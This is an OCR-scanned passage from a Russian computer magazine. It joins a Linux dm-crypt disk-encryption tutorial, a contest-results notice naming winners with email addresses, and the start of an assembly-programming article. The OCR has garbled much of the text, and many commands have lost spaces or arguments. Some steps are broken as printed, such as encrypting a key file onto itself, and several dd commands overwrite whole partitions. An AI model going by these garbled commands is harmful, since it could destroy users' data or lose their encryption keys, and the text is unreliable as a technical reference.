ОСТАВЛЯТЬ ИНФОРМАЦИЮ НЕЗАШИФРОВАННОЙ - ЗНАЧИТ ПОДВЕРГАТЬ СВОИ ДАННЫЕ ОПАСНОСТИ. СЕГОДНЯ Я РАССКАЖУ ТЕБЕ, С ПОМОЩЬЮ ЧЕГО, КАК И ЗАЧЕМ МОЖНО ШИФРОВАТЬ ДАННЫЕ В ОС LINUX, НАЧИНАЯ ОТ СОЗДА-НИЯ ЗАШИФРОВАННОГО ДИСКА И ЗАКАНЧИВАЯ ШИФРОВАНИЕМ ВРЕМЕННЫХ ДАННЫХ. ПОСЛЕ ПРОЧТЕНИЯ ЭТОЙ СТАТЬИ И ПРИМЕНЕНИЯ ПОЛУЧЕННЫХ ЗНА-НИЙ НА ПРАКТИКЕ ТЫ СМОЖЕШЬ СПАТЬ СПОКОЙНО.

P

Л

У

 $\bigcap$ 

#### $X<sub>6</sub>$ Ч H A 6  $\mathbf C$ NЛ ⊢ Ч **y** 5 P  $\mathbf 0$ ₩  $\bf{Q}$ M 5  $\mathbf{J}$  . Ч Z C  $\bigstar$  $\bigcap$ \$  $\mathbf D$ 6  $\mathbf B$ ┣ **CD**

В принципе, есть лишь два вида угрозы: раскрытие и видоизменение данных. Раскрытие данных означает то, что кому-то стал известен смысл информации. Последствия могут быть самые разные.

# 0 1 2 3 4 5 6 7 8 9

Потребность в шифровании данных существовала с давних времен. Кто-то пытается оградить свои данные от конкурентов, кто-то играет в шпионов, кто-то - просто хакер, обеспокоенный возможными последствиями своих действий. В любом случае, у каждого человека так или иначе возникает необходимость в сохранении своих данных.

В принципе, есть лишь два вида угрозы: раскрытие и видоизменение данных. Раскрытие данных означает то, что кому-то стал известен смысл информации. Последствия могут быть самые разные. Например, если похишен текст книги, над которой работали многие месяцы, то потери авторов могут составить несколько тысяч долларов, а если книга уже издана, то похищение ее текста может создать книге дополнительную рекламу. Другое дело - искаженная информация. Она представляет гораздо большую опасность. Например, если данные организации об инвентарных описях или списках заказов будут стерты, то работа парализуется надолго. Существует несколько способов шифрования в Linux:

• шифрование отдельных файлов (выполняется с помощью GnuPG); • шифрование дисков (можно выполнить с помощью Dm-crypt, а посредством Dm-crypt- создать виртуальный шифрованный диск, который будет располагаться в физическом файле на диске).

Device-mapper — новая инфраструктура ядра Linux 2.6, которая позволяет создавать виртуальные устройства, работающие поверх физических. Dm-crypt отличается от Cryptoloop более чистым кодом и удобством в настройке. Я рассмотрю применение Dm-tools для Debian и Gentoo. Для остальных дистрибутивов процедуры настройки будут аналогичны.

# Установка Dm-crypt

Сначала необходимо настроить конфигурацию ядра, запустив графическую оболочку для его настройки:

# cd /usr/src/linux # make menuconfig

Необходимые опции ядра:

1. Подключаем опции, имеющие статус разрабатываемых или экспериментальных: Code maturity level options -> Prompt for development and/or incomplete code/drivers.

2. Данная опция необходима для корректной работы с udev: General setup -> Support for hot-pluggable devices.

3. Поддержка непосредственно самого Device-mapper: Device Drivers -> Multi-device support (RAID and LVM) -> Device mapper support.

4. Поддержка шифрования через Device-mapper: Device Drivers -> Multi-device support (RAID and LVM) -> Crypt target support.

- 5. Поддержка алгоритма шифрования AES: Cryptographic options
- -> AES cipher algorithms.

6. Поддержка алгоритма хэширования SHA1: Cryptographic options -> SHA1 digest algorithm.

7. Поддержка виртуальных RAM-дисков: Device Drivers -> Block devices -> RAM disk support.

8. Поддержка так называемого начального RAM-диска: Device Drivers -> Block devices -> RAM disk support -> Initial RAM disk (initrd) support.

Теперь компилируем и устанавливаем ядро в /boot:

## # mount /boot # make

# make modules\_install install

Для простоты настройки сконфигурируем все пункты не модулями,



Консоль: cat /boot/grub/grub.conf

а монолитом. Если ты решишь сделать модульную сборку, то не за буль прелварительно полгрузить соответствующие молули с помощью modprobe. После перезагрузки необходимо установить user-space утилиты. Для этого воспользуйся команлой:

debian# apt-get install cryptsetup gentoo# emerge device-mapper cryptsetup

После чего улостоверься, что device mapper запущен-

/dev/mapper/control

Проверь также, появился ли crypt target:





## Шифрование root-раздела

Я рассмотрю шифрование корневого раздела только для дистрибутива Gentoo, в Debian все происходит схожим образом. Для шифрования корневого раздела необходимо, чтобы /boot-директория располагалась на отдельном разделе. Linux не поддерживает загрузку с шифрованных разлелов напрямую. Вместо этого необходимо использовать initrd (RAM-диск, который грузится до монтирования корневого раздела).

Для корректной работы с udev потребуется собрать multipathtools:

# emerge multipath-tools

Необходимо создать и примонтировать initrd. Для этого монтируем /boot-раздел и создаем пустой файл initrd:

# mount /boot # touch /boot/initrd

Заполняю нулями файл /boot/initrd и придаем ему размер 4 Мб:

 $\overline{05}$ 

# dd if=/dev/zero of=/boot/initrd bs=1M count=4

Создаем loopback-устройство для работы с файлом:

#/sbin/losetup/dev/loop0/boot/initrd

#### **UNIXOID**



и и программе

Консоль: dmsetup ls Консоль: создание зашифрованного раздела в виде файла на диске

Создаем на нем файловую систему Ext2:

#/sbin/mke2fs/dev/initrd # mkdir /mnt/initrd

Монтируем loopback-устройство на каталог диска:

# mount /dev/loop0 /mnt/initrd

Создаем дерево директорий и файлы скриптов:

# cd /mnt/initrd # mkdir etc dev lib bin proc new # touch linuxrc devmap mknod.sh # chmod +x linuxrc devmap mknod.sh

Где linuxrc - скрипт, отвечающий за непосредственную загрузку, а devmap mknod.sh-скрипт, который создает необходимые устройства. Оба файла находятся на диске, прилагаемом к журналу. Копируем необходимые файлы:

#cp/bin/{sh,cat,mount,umount,mkdir,chroot,cryptsetup,sleep, mknod, sed,rm} ./bin

Для каждого файла узнаем требуемые библиотеки и копируем их в лиректорию lib-

#### # Idd /bin/sh

 $linux-gate.so.1 = > (0xffffe000)$ libdl.so.2 => /lib/libdl.so.2 (0xb7f65000)  $libc. so. 6 = > lib/libc. so. 6 (0xb7e51000)$ /lib/ld-linux.so.2 (0xb7f73000) # cp /lib/{libc.so.6,ld-linux.so.2} ./lib

Создаем необходимые устройства, без которых не удастся загрузить систему (если ты используешь другой раздел с корневой файловой системой, то необходимые параметры mknod можно посмотреть с помощью «Is-I/dev/drive». Например, для/dev/hda3 команда будет выглядеть так: «mknod/mnt/initrd/dev/hda3b33»):

# mknod /mnt/initrd/dev/console c 5 1 # mknod /mnt/initrd/dev/null c 13 # mknod /mnt/initrd/dev/eda2h82 # mknod /mnt/initrd/dev/tty c 50

Проверим работоспособность всех программ в initrd:

# chroot /mnt/initrd /bin/sh #/bin/chroot--help #/bin/mkdir--help

Размонтируем initrd

# cd  $\sim$ # umount /mnt/initrd /boot

Теперь редактируем fstab, чтобы он соответствовал новому корневому разделу. В данном примере опция noatime необязательна, но она позволяет ускорить дисковые операции, так как отключает запись времени последнего обращения к файлу.

# vi/etc/fstab /dev/mapper/root/reiserfs noatime 01 Следующий шаг - настройка grub:

# vi/boot/grub/grub.conf title=Gentoo Linux with initrd root (hd0.0) kernel/ymlinuz root=/dev/ram0 rw init=/linuxrc initrd /initrd

Подготовительный процесс завершен. Остается зашифровать корневую файловую систему. Для этого нам понадобится чистый раздел достаточной емкости (обозначим его как/dev/sdb1). Корневой раздел обозначим как/dev/sda2.

# mkdir/mnt/{sda2.sdb1} # mount/dev/sda2/mnt/sda2 # mount/dev/sdb1/mnt/sdb1

Копируем все содержимое корневого раздела в чистый раздел:

# cp -r -p -v /mnt/sda2/\* /mnt/sdb1/ # umount/dev/sda2

Выполняем подготовительные процедуры для загрузки с копии системы (c/dev/sdb1):

Редактируем файл/mnt/sdb1/etc/fstab:

# vi /mnt/sdb1/etc/fstab /dev/sdb1 / reiserfs noatime 0.1

 $\mathbf S$ Редактируем /boot/grub/grub.conf:

# vi/boot/grub/grub.conf title=Gentoo Linux - Boot from copy  $root(hd0.0)$ kernel/vmlinuz root=/dev/sdb1



# # umount/dev/sdb1

После загрузки с копии системы создаем зашифрованный корневой раздел:

# #/bin/cryptsetup-y create root/dev/sda2

Система потребует ввести пароль шифрования с подтверждением. Этот пароль будет спрашиваться при загрузке ОС. По умолчанию используется алгоритм шифрования AES с длиной ключа 256 бит. Это очень надежный алгоритм, применяемый американскими спецслужбами для шифрования секретных документов. Доступные алгоритмы шифрования можно посмотреть командой «cat/proc/crypto». С помощью ключа '-с' можно указать, какой алгоритм использовать, с помощью '-h' - выбрать алгоритм хэширования.

Теперь создаем файловую систему ReiserFS (или любую другую):

# mkreiserfs/dev/mapper/root

Копируем корневую систему на созданный зашифрованный раздел:

# mount/dev/mapper/root/mnt/sda2 # mount/dev/sdb1/mnt/sdb1 # cp -r -p -v /mnt/sdb1/\* /mnt/sda2 # umount/dev/sdb1/dev/sda2
# 7346 12 08 27 53 35



В ЕгееВSD (начиная с версии **KEncryption, GFI L(Hayal** c 6.0). B NetBSD (нач ryptographic Device



map mknod.sh.

Все. Система готова к загрузке с зашифрованного раздела.

0 1 2 3 4 5 6 7 8 9

В принципе, есть лишь два вида УГрозы: раскрытие и видоизменение данных. Рас-

крытие данных означает то, что

кому-то стал известен смысл ин-

формации. Последствия могут

быть самые разные

#### Шифрование SWAP

Для Debian: .<br>Удостоверься, что в файле /etc/defaults/cryptdisks присутствует следующая строка:

# vi/etc/defaults/cryptdisks CRYPTDISKS ENABLE=Yes

 ${\bf \Omega}$ Отредактируй файл /etc/crypttab для настройки шифрования свопа (где /dev/sda5 – имя раздела со свопом).

# vi /etc/crvpttab

cryptswap/dev/sda5/dev/urandom swap,cipher=aes,size=256,swap

.<br>Отредактируй /etc/fstab, чтобы вместо обычного своп-раздела использовался раздел Device-mapper.

# vi /etc/fstab /dev/mapper/cryptswap none swap sw00

Для Gentoo порядок действий будет выглядеть следующим образом:

Добавь в файл /etc/conf.d/cryptfs строчку:

# vi /etc/conf.d/cryptfs swap=cryptswap source='/dev/sda5'

Отредактируй файл /etc/fstab:

# vi /etc/fstab /dev/mapper/cryptswap none swap sw0

В результате мы получим своп-раздел cryptswap, шифруемый случайным ключом. Но сначала неплохо бы затереть старый своп случайными данными, так как в свопе могут находиться куски приватных данных, оставленные там после работы различных программ:

# swapoff # dd if=/dev/urandom of=/dev/sda5 bs=1M

После этого можно перезагрузиться и начать использовать новый зашифрованный своп. Пароль при загрузке запрашиваться не будет.

Шифрование home-разлела

Далее создадим шифрованный home-раздел:

Затираем раздел случайными данными:

# dd if=/dev/urandom of=/dev/sdb1 bs=1M

Где /dev/sdb1 — раздел, на котором будет располагаться шифрованный диск, а michael - имя логического диска (/dev/mapper/ michael). Внимание: пароль должен совпадать с паролем логина.

# cryptsetup -y create michael /dev/sdb1

 $\boldsymbol{\zeta}$ Проверим, что это работает:

# dmsetup ls michael (254, 1) cryptswap (254, 0)

•<br>• Создаем файловую систему Ext3 (естественно, вместо Ext3 мо- $\bigcup_{X \in T}$  выступать любая ФС):

# mke2fs -j/dev/mapper/michael

 $\blacktriangle$ Отмонтируем раздел:

# dmsetup remove michael

В случае использования целого диска, а не раздела, можно везде указывать /dev/sdb вместо /dev/sdb1.

Для автомонтирования раздела скачиваем (ftp.debian.org/debian/ pool/main/libp/libpam-mount/) и устанавливаем libpam-mount:

# dpkg-ilibpam-mount 0.9.22-6 i386.deb

В случае с Gentoo скачиваем ebuild с bugs.gentoo.org/attachment. cgi?id=64090 и распаковываем его в /usr/local/portage/sys-libs. Далее добавляем строчку в /etc/make.conf:

# vi /etc/make.conf PORTDIR\_OVERLAY=/usr/local/portage

Собираем pam\_mount (сначала добавим строчку в/etc/portage/package.keywords, так как он помечен нестабильным):

# UNIXOID

Den Setze Edies Steine St

#echo "sys-libs/pam\_mount ~x86" >> /etc/portage/package.keywords # emerge pam mount

Для Debian процесс настройки заключается в редактировании конфигурационных файлов /etc/login.defs и /etc/pam.d/{commonauth,common-session,pam\_mount.conf}:

# vi/etc/pam.d/common-auth optional pam\_mount.so use\_first\_pass auth # vi/etc/pam.d/common-session session optional pam\_mount.so

# vi/etc/security/pam\_mount.conf volume michael crypt - /dev/sdb1 /home/michael cipher=aes - -

# vi /etc/login.defs CLOSE SESSIONS ves

Для Gentoo ситуация схожа:

Добавляем в файл /etc/pam.d/login строки:

#### # vi/etc/pam.d/login

auth

session

ontional /lib/security/pam mount.so use first pass optional /lib/security/pam\_mount.so

 $\bf Q$  Добавляем в файл /etc/security/pam\_mount.conf строку:

# vi/etc/security/pam\_mount.conf

volume michael crypt - /dev/sdb1 /home/michael cipher=aes - -

После этого входим под именем michael. Диск должен автоматически примонтироваться на /home/michael. Беда в том, что права доступа у каталога будут root:root. Необходимо их сменить на пользовательские:

#### # chown michael:users /home/michael

Кроме того, существует возможность шифрования раздела не паролем логина, а отдельно сгенерированным ключом. В этом случае можно легко сменить пароль логина без необходимости решифрации диска. Правда, зная пароль логина, можно легко получить этот ключ. Поэтому использование данного способа шифрования я считаю неоправданным. Другое дело, если ключ находится на внешнем носителе, например на USB-флешке. Тогда, зная пароль, но не имея флеш-носителя, расшифровать раздел будет невозможно.

Устанавливаем openssl:

debian# ant-get install openssl



arms off atimes for increased performance (atimes normally are<br>stall increases performance of Meissens lat the expanse of at<br>)). Ti's made to drop the mostime options if you want and to<br>howen notedly / tail freely. sage faculties) for more simformer able randisk, and will<br>Uk filmel

Консоль: gvim /etc/fstab

gentoo# emerge openssl

Созлаем ключ ллиной 256 бит

# cat/dev/urandom I head -c 32 > /home/michael.key

Создаем шифрованный home-раздел:

# dd if=/dev/urandom of=/dev/sdb1 bs=1M # cat /home/michael.key | cryptsetup create michael /dev/sdb1 # mke2fs -j/dev/mapper/michael # dmsetup remove michael

Шифруем ключ, которым зашифрован диск:

# cat/home/michael.key | openssl aes-256-ecb > /home/michael.key

В запросе на ввол пароля пишем пароль погина Далее происходит процесс настройки - он такой же, как и с шифрованием без ключа, за исключением одной строчки:

#### # vi/etc/security/pam\_mount.conf

volume michael crypt - /dev/sdb1 /home/michael cipher=aes aes-256-ecb /home/ michael.kev

#### Раздел в виде файла на диске

Для начала необходимо создать файл заранее определенного размера, предположим, 50 Мб:

# touch cryptdisk

# shred -n1 -s50M cryptdisk

Желательно затереть cryptdisk именно таким способом, так как в результате получится набор случайных данных, и нельзя будет точно узнать, сколько реальной информации хранится в этом файле. Настало время создать шифрованный раздел посредством loopback-устройства:

- # losetup /dev/loop0 ~/cryptdisk
- # cryptsetup -y create mydisk /dev/loop0
- # mkreiserfs/dev/mapper/mydisk
- # mkdir /mnt/mvdisk
- # mount /dev/mapper/mydisk /mnt/mydisk

Зашифрованный раздел теперь доступен через/mnt/mydisk. После завершения работы с приватными данными его следует размонтировать, а затем удалить loopback-устройство, как показано ниже:

- # umount/mnt/mydisk # cryptsetup remove mydisk
- # losetup -d/dev/loop0

При желании можно написать небольшой скрипт, который будет выполнять все эти команды автоматически.

Консоль: wiki, посвященная Dm-crypt



# Итоги конкурса

За время проведения конкурса мы получили немереное количество писем: довольно много людей захотели поднять на халяву tv-тюнер от компании Beholder . Непростым делом было определить победителей. Напомню: перед участниками ставилась задача правильно ответить на три вопроса и написать, зачем, собственно, им нужен тюнер. Если с первой частью задания все легко справились, то со второй все обстояло несколько сложнее. Особо отбитые товарищи хотели получить tv-тюнер, чтобы «забивать им гвозди», «подарить его своим хомячкам» и хит сезона — «намыть пару миллиграммов золота с контактов радиодеталей».

Победили в конкурсе, само собой, более созидательные читатели.

 $\bigcirc$ 

Behold TV 507 RDS мы вручаем чуваку с ником d\_zakir (d\_zakir@dinet.ru) — программисту, которому этот тюнер необходим для своих программерских экспериментов и тестов.

Behold TV 505 RDS уходит Андрею из города Ульяновска, который будет записывать детские передачи, вырезать из них поганую рекламу и показывать своим маленьким дочерям.

Behold TV Columbus мы отдаем lancelot'у (lancelot@cherkessk.ru). Этот парень очень много путешествует и перемещается с ноутбуком, из-за чего очень страдает, когда не может посмотреть футбольный матч. С новым тюнером такая проблема больше не появится.



Даже при программировании на чистом ассемблере е файлы обычно получаются очень большими, но существует масса способов уменьшить их размер. Давай напишем обычную ассемблерную программу и, убирая все лишнее, постепенно будем оптимизировать ее, вплоть до полного экстрима.

#### Программирование с libc — семейная идиллия

Почему-то считается, что программирование на ассемблере под UNIX начинается с «прямого» общения с ядром в обход стандартной библиотеки libc. Мотивы этого заблуждения обычно крутятся вокруг чрезмерного увлечения оптимизацией. Дескать, файлы, использующие libc, медленные, неповоротливые и большие, как слонопотамы. Согласен, в отношении программ типа «hello, world!» это действительно так, однако в реальной жизни отказ от libc означает потерю совместимости с другими системами и ведет к необходимости переписывания уже давно написанного и отлаженного кода, в результате чего оптимизация превращается в «пессимизацию». Никаких убедительных доводов для отказа от высокоуровневых языков еще никто не привел, и прибегать к ассемблеру следует лишь в том случае, когда компиляторы уже не справляются. На ассемблере обычно пишутся критические к быстродействию вычислительные модули, «перемалывающие» данные и вообще не обращающиеся ни к libc, ни к ядру. Если же все-таки по каким-то причинам программа должна быть написана на ассемблере целиком, интерфейс libc будет хорошим выбором. Первую брачную ночь с ассемблером мы проведем именно с этой библиотекой, а дальше - на твое усмотрение: оставаться с ней и дальше или идти штурмовать ядро.

Ассемблерные файлы имеют традиционное расширение «.S», что позволяет нам ассемблировать программы при помощи... компилятора дсс! Кто сказал, что это извращение? Напротив! Распознав по расширению ассемблерную природу транслируемого файла, gcc пропускает его через gas, передавая полученный результат линкеру, благодаря чему процесс сборки существенно упрощается, и мы получаем в распоряжение достаточно мощный сишный препроцессор, хоть и не такой мощный, как в TASM.

NOTE OF BRIDE

CHANGE

Естественно, ассемблируя программы «вручную», мы можем назначать им любые расширения, какие только захотим, - и «.asm» в том числе. Прежде чем ассемблировать программу, ее нужно создать! Мы будем использовать стандартный для UNIX'а ассемблер as, на самом деле представляющий собой целое семейство ассемблеров для платформ различного типа (подробности в «man as»).

Структурно программа состоит из секции кода, объявленной директивой «.text» и секции данных («.data»), которые могут располагаться в любом порядке. На размер сгенерированного файла это никак не влияет — все равно линкер переставит их по-своему. Объявлять вызываемые libc-функции «внешними» (директива «.extern») совершенно не обязательно. Имена функций пишутся, как они есть, без всяких символов прочерка. Точка вхола в программу означается меткой main, которая обязательно должна быть объявлена как global. В действительности при запуске программы первым управление получает стартовый код библиотеки libc, который уже и вызывает main. Если такой метки там не окажется, то линкер сообщит о неразрешимой ссылке - и все. Выходить из main можно как по exit(err\_code), так и по машинной команде RET,



возвращающей нас в стартовый код, корректно завершающий выполнение. Это короче, но в последнем случае мы теряем возможность передавать код возврата, который можно «подсмотреть» командой «echo \$?» после завершения работы программы. Согласно Си-соглашению, аргументы функций заносятся в стек справа налево. Стек «чистит» вызывающий код.

Вот, собственно, и все. С полученным «багажом» знаний уже можно писать программу. В нашем случае она будет выглядеть так:

#### Простейшая ассемблерная программа elf\_libc.S .text

.global main

main: pushl \$len pushl \$msg pushl \$1 call write addl \$12, %esp ret

.data msg: .ascii «hello,elf\n»

 $len = . - msg$ 

Чтобы вдохнуть в ассемблерный файл жизнь, его необходимо прогнать через транслятор, чем мы сейчас и займемся:

\$ gcc -o elf\_libc elf\_libc.S  $$./elf_libo$ hello.elf

На диске образуется файл elf\_libc, победоносно выводящий «hello, elf» на экран, но занимающий при этом целых 12,096 байт (при трансляции под FreeBSD -4,270). Ну и монстр! Куда это годится?! А все потому, что компилятор самовольно прицепил символьную информацию, которая нам совершенно ни к чему. К счастью, ее очень легко отрезать штатной утилитой strip.

#### \$ strip elf\_libc

Файл сразу же похудел до 2,892 байт (под FreeBSD - до 2,744), полностью сохранив свою работоспособность. С таким размером уже можно жить (особенно под FreeBSD, где установлена старая версия компилятора). Естественно, сама операционная система тут ни при чем.

А теперь, отказавшись от услуг дсс, попробуем собрать файл вручную. Под FreeBSD это осуществляется так:

\$ as -o elf\_libc.o elf\_libc.S \$ld-s-oelf\_libc/usr/lib/crt1.oelf\_libc.o-lc  $200 \text{ K}$ 

300 кб

 $400k6$ 

 $500 \times 6$ 

 $600 \text{ K}$ 

 $700 \times 6$ 

 $-800$  KQ

 $900<sub>K</sub>$ 

 $1M6$ 

1100 K<sub>0</sub>

1200 кб

1300 кб

#### UNIXOID



in. Реакция Linux'а на попытку ручкой сборки по типу BSD

На диске образуется файл elf\_libc размером всего 2,108 байт, что на 636 байт короче сборки дсс с последующим стрипаньем символьной информации. То есть «ручная» сборка намного эффективнее! C Linux'ом и Solaris'ом в этом плане сложнее, ла и не совсем понятно, где у них расположен стартовый код. Но это еще полбеды. Стартовый код содержит дикие зависимости, влекущие за собой лополнительные библиотеки, нахоляшиеся в самых непрелсказуемых местах. Что же делать? Приходится обращаться за помощью к дсс. Уж он-то наверняка знает, где расположены его библиотеки. Ассемблируем файл транслятором as и передаем полученный elf\_libc.о на компоновку компилятору дсс. Стрипаем символьную информацию и получаем те же самые 2,892 байт, что и при автоматической сборке.

\$ as -o elf\_libc.o elf\_libc.S \$ gcc elf\_libc.o -o elf\_libc **Cetrin olf libe** 

Выходит, что «полуавтоматическая» сборка под Linux'ом дает тот же самый результат, что и автоматическая, поэтому никакого смысла работать руками здесь нет.

#### Отладка ассемблерных программ

Редкая программа начинает работать сразу же после запуска. Практически всегда она содержит ошибки, требующие отладки. Высокоуровневые программисты находятся в более выгодном положении, поскольку значительная часть ошибок отсеивается компилятором еще на стадии трансляции, к тому же сам синтаксис языка делает программу более выразительной. Одиночные ассемблерные команды в отрыве от своего окружения абсолютно бессмысленны, и обнаружить ошибку путем визуального просмотра листинга очень тяжело.

Отладка ассемблерных программ - это тот вопрос, который большинство составителей tutorial'овпредпочитают обходить стороной. Существует даже мнение, что нормальных отладчиков под UNIX вообще нет, а «великий и могучий» gdb-ассемблер не переваривает в принципе. Что ж! Давай посмотрим, насколько это утверждение близко к истине. Пропустим ассемблерную программу через дсс, но на этот раз не будем удалять символьную информацию, которая, собственно говоря, для отладчика и предназначена.

Загружаем elf\_libc в gdb («gdb elf\_libc»), тут же брякаемся на main («b main»), запускаем программу командой «г» и, дождавшись срабатывания точки останова, пробуем трассировать (команда «s» — трассировка без захода в функции, «n» — с заходом). Отладчик тут же слетает с катушек, ругаясь на отсутствие информации о номерах строк.

И хотя отладка на ассемблерном уровне (не путать с уровнем исходных текстов!) все-таки доступна (даем команду «display/i \$pc» для отображения ассемблерных мнемоник и ведем трассировку командами «si» и «ni»), но в этом случае мы теряем всю информацию об именах функций, метках и переменных. Короче говоря, львиная доля смысла листинга уходит в никуда. Но, если отладочной информации нет, это еще не означает, что ее нельзя подключить! В частности, у дсс за это отвечает ключ «-д», а сам процесс сборки выглядит так:

\$ gcc-g-o elf libc elf libc.S \$ dbg elf\_libc

Ого! Размер файла после подключения отладочной информации возрос до 12,268 байт, что на 172 байта больше, чем у файла, собранного нормальным способом (без отрезания символьной информации, конечно).

Грузим программу в отладчик, вновь брякаемся на main, говорим

РАЗМЕР ФАЙЛА АЛОЧНОЙ **БАЙТАБОЛЫ**  $OMA H L H L$ **TPERAHIAS МВОЛЬНОЙ ИНФОР-**AM KOHEYH( **NAM PROFPAMM** MCA HA MAIN, FOBC «R» И ЧУЛС «S» *IA* «N» TFI **PMANHHO PAEOTAK БРАЖАЯ ПРОГРАМ** МУ ТАК, КАК ОНА ВЫГЛЯ-<u>ЈЕЛА В ИСХОДНОМ ТЕК-</u>

112



Процесс обучения программированию на ассемблере под UNIX погружен в эротический полумрак в котором, как и в первую ночь с женщиной, прихолится лействовать наугад.



Отлалка ассемблерной программы без символьной информации

«r» и... чуло! Команлы «s» и «n» теперь нормально работают, отображая программу так, как она выглядела в исходном тексте! Правда, под FreeBSD этот прием не срабатывает, и для подключения отлалочной информации прихолится собирать программу вручную. Транслятору ассемблера необходимо указать ключ «-gstabs», а у линкера отобрать ключ «-s», отвечающий за удаление всей отладочной информации. Переводя на язык команд, это выглядит так:

\$ as --gstabs -o elf\_libc.o elf\_libc.S \$ ld -o elf\_libc /usr/lib/crt1.o elf\_libc.o -lc  $$$  gdb elf libc
